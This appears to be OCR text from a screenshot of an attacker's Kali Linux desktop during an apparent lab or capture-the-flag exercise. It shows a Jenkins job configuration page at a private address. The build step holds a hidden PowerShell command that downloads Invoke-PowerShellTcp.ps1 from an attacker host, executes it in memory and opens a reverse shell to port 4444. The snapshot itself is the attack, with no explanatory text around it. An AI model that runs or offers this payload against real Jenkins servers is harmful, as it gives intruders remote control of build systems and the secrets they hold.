 1 2 3 4 21:33
Freestyle project Config [
Lock Screen
10.10.115.34:8080/job/Freestyle project/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins Freestyle project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell -nop -w hidden -c "IEX (New-Object
Net.WebClient).DownloadString('http://10.10.166.245:8000/Invoke-PowerShellTcp.ps1'); Invoke-
PowerShellTcp -Reverse -IPAddress 10.10.166.245 -Port 4444"
See the list of available environment variables
Advanced...
Add build step
Save Apply